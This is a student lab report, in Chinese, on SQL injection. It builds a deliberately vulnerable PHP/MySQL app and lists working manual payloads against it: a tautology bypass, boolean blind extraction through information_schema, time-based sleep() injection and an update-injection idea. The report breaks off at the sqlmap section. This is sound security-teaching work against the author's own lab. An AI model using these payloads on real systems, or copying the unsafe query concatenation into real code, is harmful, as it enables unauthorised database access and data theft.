网络对抗原理实验一
实验要求
- 搭建mysql数据库,建立数据库test,数据表student,包含id、name、score三列。
- 搭建运用的运行环境,如nginx+php-fpm、tomcat+java等等。
- 编写带有sql注入漏洞的接口程序,包含:
- 根据输入的参数值,拼接 SQL 查询语句并执行,将查询结果展示。如根据输入的学号展示姓名
和分数。 - 根据输入的参数值,拼接 SQL 查询语句并执行,展示查询结果是否为空。如输入学号,展示是
否有该学生存在。 - 根据输入的参数值,拼接 SQL 查询语句并执行,将查询结果是否为空展示在两段随机内容之间。
- 根据输入的参数值,拼接 SQL 查询语句并执行,展示查询结果的条件表达式结果,并将结果展
示在两段随机内容之间。如入学号,展示该学生分数是否大于 60。 - 根据输入的参数值,拼接 SQL 查询语句并执行,但展示一个固定的结果。如输入学号,查询
是否有学生存在,然后输出固定内容。 - 据输入的参数值,拼接 SQL 语句并执行,更新数据库。如输入学号和分数,将对应学生的分数
更新。
- 根据输入的参数值,拼接 SQL 查询语句并执行,将查询结果展示。如根据输入的学号展示姓名
- 针对上述各个应用接口,手工修改请求参数,尝试各种 SQL 注入的攻击向量,和正常访问的对照组一 起,观察结果并记录。
- 针对上述各个应用接口,用 sqlmap 尝试各种注入方式,并用 wireshark 抓包,记录每次的目标、 SQL 命令行、结果(包括出结果的过程、和最终的输出)、和抓包文件。
- 分析抓包文件,了解攻击向量,体会各种注入技术的原理。并回到 4 步骤中手动尝试。
- 在步骤3中第一个接口的基础上,尝试用不同的方法来避免SQL注入,再使用sqlmap尝试看是否有效,能否绕过。
实验环境:Ubuntu 16.04
实验步骤
搭建mysql数据库,建立数据库test,数据表student,包含id、name、score三列。
进入数据库并且输入密码
1 | mysql -u root -p |
创建数据库
1 | create database test; |
搭建运用的运行环境:nginx+php-fpm
- 在线安装Nginx
1 | sudo apt-get install nginx |
安装成功之后,nginx放置在/etc/nginx目录下,并且已经在/etc/init.d/下创建了启动脚本;启动程序文件在/usr/sbin/nginx;日志文件放置在/var/log/nginx目录下,分别是access.log和error.log
虚拟主机配置文件放置在/etc/nginx/sites-available目录下;默认的虚拟主机的目录/usr/share/nginx/www。
- 启动Nginx
1 | sudo apt-get install php7.0-fpm |
在这里,我们使用php-fpm使得PHP7.0可以在nginx上通过PHP-FPM工作,PHP-FPM(FastCGI Process Manager) 是一个守护进程(init脚本文件在/etc/init.d/php7.0-fpm),它运行了一个FastCGI server,端口是 9000。
- 配置Nginx
1 | sudo vim /etc/nginx/sites-available/default |

将配置文件中将第39行添加index.htm和index.php使.htm文件和php文件可以成为文件夹默认打开文件,并且反注释57行进行9000端口监听。
- reload使配置生效
1 | sudo service nginx restart |
- 测试
在网站根目录创建一个PHP的测试文件
1 | sudo vim /var/www/html/info.php |
php文件内容
打开浏览器输入http://127.0.0.1/info.php

至此nginx已经配置成功
- 配置php-fpm
1 | sudo apt-get install php7.0-mysql php7.0-curl php7.0-gd php7.0-intl php-pear php7.0-imagick php7.0-imap php7.0-mcrypt php7.0-memcache php7.0-ming php7.0-ps php7.0-pspell php7.0-recode php7.0-snmp php7.0-sqlite php7.0-tidy php7.0-xmlrpc php7.0-xsl |
重启PHP-FPM,使之生效
1 | sudo service php7.0-fpm restart |
编写带有sql注入漏洞的接口程序
以下代码中数据库密码[**]已作脱敏处理,应换成你的mysql root密码

- 根据输入的参数值,拼接 SQL 查询语句并执行,将查询结果展示。如根据输入的学号展示姓名和分数。
html文件如下
1 | <html> |
php文件如下所示
1 |
|

- 根据输入的参数值,拼接 SQL 查询语句并执行,展示查询结果是否为空。如输入学号,展示是否有该学生存在。
html文件如下所示
1 | <html> |

php文件如下所示
1 |
|

- 根据输入的参数值,拼接 SQL 查询语句并执行,将查询结果是否为空展示在两段随机内容之间。
html文件代码
1 | <html> |

php文件代码
1 |
|

- 根据输入的参数值,拼接 SQL 查询语句并执行,展示查询结果的条件表达式结果,并将结果展示在两段随机内容之间。如入学号,展示该学生分数是否大于 60。
html文件源码
1 | <html> |

php文件源码
1 |
|

- 根据输入的参数值,拼接 SQL 查询语句并执行,但展示一个固定的结果。例如如输入学号,查询是否有学生存在,然后输出固定内容。
html文件源码
1 | <html> |

php文件源代码
1 |
|

- 据输入的参数值,拼接 SQL 语句并执行,更新数据库。如输入学号和分数,将对应学生的分数更新。
html文件源码
1 | <html> |

php文件源码
1 |
|
###手工注入实验

- 对于第一种漏洞场景,我们可以使用万能密码
' or '1' = '1的方法,将作为参数id通过GET的传参方式拼接到sql语句中。使得数据库查询语句变为
1 | select name,score from student where id='' or '1' ='1'; |
正常访问场景



上述万能密码注入结果可将整个test表输出
这个这种情况属于True or False类型的漏洞,只会返回布尔值而不会返回查询结果,所以我们首先需要猜测数据库名字的长度,接着一个字母一个字母的猜测,根据服务器返回的确认信息,最终确认每个字母。
先判断是否有注入点
是否有整型注入点

是否有字符型注入点

结果都没有

但是我确实是可以进行注入的


究其原因,原来是我在编写第二个php脚本时把所有返回行超过1行的结果都输出no,确实是可以进行注入的
猜测数据库中表的数量
1
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1#

第一条就显示yes,说明该数据库中表的数量为1
猜测每个表的长度
1
2
3
41' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=1#
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=2#
……………………
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=7#- 直到当尝试表长是否为7时,返回yes,得出该表长度为7

- 这里limit a,b #返回第a+1至a+b行的数据
- 直到当尝试表长是否为7时,返回yes,得出该表长度为7
猜测第一个表的表名
1
2
3
4
5
6
7
81' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97# =>true
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122# =>true
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>109# =>true
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>118# =>false
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>115# => true
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>117# => false
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>116# => false
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=115# => trueTIPS:substr的用法
一般有两种
SBUSTR(str,pos);
就是从pos开始的位置,一直截取到最后SUBSTR(str,pos,len);
这种表示的意思是,就是从pos开始的位置,截取len个字符(空白也算字符)。猜测第二个字母的时候可以用
1
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>97#
猜测第二个表的第一个字母是可以用
1
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),1,1))>97#
以此类推就可以得到表名为student
猜测student表中每列的名字
猜测student表的字段数
1
21' and (select count(column_name) from information_schema.columns where table_name='student')=1# => false
1' and (select count(column_name) from information_schema.columns where table_name='student')=3# => true猜测student表的每一列长度
1
21' and length(substr((select column_name from information_schema.columns where table_name='student' limit 0,1),1))=1# => false
1' and length(substr((select column_name from information_schema.columns where table_name='student' limit 0,1),1))=2# => true第一列列名长度为2
1
21' and length(substr((select column_name from information_schema.columns where table_name='student' limit 1,1),1))=1# => false
1' and length(substr((select column_name from information_schema.columns where table_name='student' limit 1,1),1))=4# => true第二列列名长度为4
1
21' and length(substr((select column_name from information_schema.columns where table_name='student' limit 2,1),1))=1# => false
1' and length(substr((select column_name from information_schema.columns where table_name='student' limit 2,1),1))=5# => true第三列列名长度为5
猜测student表的每一列列名
用猜测表名的方法进行猜测
1
2
31' and ascii(substr((select column_name from information_schema.columns where table_name='student' limit 0,1),1,1))>97# => true
1' and ascii(substr((select column_name from information_schema.columns where table_name='student' limit 0,1),1,1))<122# => true
……………………用这种方法就可以将每个表名猜出,依次为id,name,score
这一小问在上一问的基础上加入了随机字符串
- 然而针对上一问的手工盲注方法对这一问同样有效

- 我推测这种方法应该是为了防sqlmap,让其对返回值的true or false难以检测
- 后来查阅了一下资料发现是为了模拟正常业务,因为正常情况下页面回显是需要自己去找的。
- 然而针对上一问的手工盲注方法对这一问同样有效
下一小问只是在查询语句中加入了
AND score>60,这样的话只要填上闭合向量’#’就可以过滤掉后面的WHERE条件判定对于固定输出的内容就不能用盲注了,因为我们不能得到true or false,所以只能用基于时间的注入攻击
先判断是否有注入点
1
1' and sleep(2)# =>等待,有注入点
判断当前数据库名长度
TIPS:sleep(n) 语句:使数据库在暂停n秒之后再将搜索结果输出;if((条件),m,n)语句:若条件为真 返回m,若条件为假 返回n;
1
2
3
41' and sleep(if((length(database())=1),3,0))# =>不等待
1' and sleep(if((length(database())=2),3,0))# =>不等待
1' and sleep(if((length(database())=3),3,0))# =>不等待
1' and sleep(if((length(database())=4),3,0))# =>等待则数据库名长度为4
判断数据库名
TIPS:
mid(database(), m, n):返回数据库名的第m位之后的n位;1
2
3
41' and sleep(if((mid(database(),1,1)='t'),3,0))# => 't'
1' and sleep(if((mid(database(),2,1)='e'),3,0))# => 'e'
1' and sleep(if((mid(database(),3,1)='s'),3,0))# => 's'
1' and sleep(if((mid(database(),4,1)='t'),3,0))# => 't'所以数据库名为test
判断表的个数
1
1' and sleep(if(((select count(table_name) from information_schema.tables where table_schema=database())=1),3,0))# =>等待
有一个表
猜测每个表的长度
1
21' and sleep(if(((select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=1),2,0))# =>不等待
1' and sleep(if(((select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=7),2,0))# =>等待表名长度为7
判断表名
1
2
3
4
5
6
7
81' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97),2,0))# =>等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122),2,0))# =>等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>109),2,0))# =>等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>118),2,0))# =>不等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>115),2,0))# =>等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>117),2,0))# =>不等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>116),2,0))# =>不等待
1' and sleep(if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=115),2,0))# =>等待则表名的第一个字母为’s’
以此类推可以得到表名’student’判断表中列数
1
21' and sleep(if(((select count(column_name) from information_schema.columns where table_name='student')=1),2,0))# => 不等待
1' and sleep(if(((select count(column_name) from information_schema.columns where table_name='student')=3),2,0))# => 等待字段数为3
判断表中每列长度
1
2
31' and sleep(if((length(substr((select column_name from information_schema.columns where table_name='student' limit 0,1),1))=2),2,0))# => 等待:长度为2
1' and sleep(if((length(substr((select column_name from information_schema.columns where table_name='student' limit 1,1),1))=4),2,0))# =>等待:长度为4
1' and sleep(if((length(substr((select column_name from information_schema.columns where table_name='student' limit 2,1),1))=5),2,0))# =>等待:长度为5判断表中每列列名
1
1' and sleep(if((ascii(substr((select column_name from information_schema.columns where table_name='student' limit 0,1),1,1))>97),1,0))#
一步一步来就可以搞定
这一小问是更新数据库操作,我们可以使用更新数据注入方式来向数据库中非法插入数据,思路就是在insert、update、delete语句中人为构造语法错误,利用如下语句:
1
2UPDATE student SET score=''inject here'' WHERE id=1;
UPDATE student SET score='"inject here"' WHERE id=1;我将在sqlmap中演示
利用sqlmap自动化注入并用wireshark抓包分析

对于普通查询结果的场景,我们可以使用Union查询的方式
1
